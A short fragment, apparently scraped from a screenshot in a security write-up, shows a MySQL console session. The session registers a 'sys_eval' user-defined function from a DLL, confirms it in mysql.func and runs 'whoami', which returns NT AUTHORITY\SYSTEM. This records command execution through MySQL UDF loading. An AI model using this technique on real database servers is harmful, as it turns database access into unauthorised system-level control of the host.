 Database changed
MySQL [mysql]> create function sys_eval returns string soname 'okoyYLDd.dll';
Query OK, 0 rows affected (0.007 sec)
Home
MySQL [mysql]> select * from mysql.func where name='sys_eval';
| name | ret | dl | type |
| sys_eval | 0 | okoyYLDd.dll | function |
1 row in set (0.005 sec)
MySQL [mysql]> select sys_eval('whoami');
| sys_eval('whoami') |
| nt authority\system |
1 row in set (0.368 sec)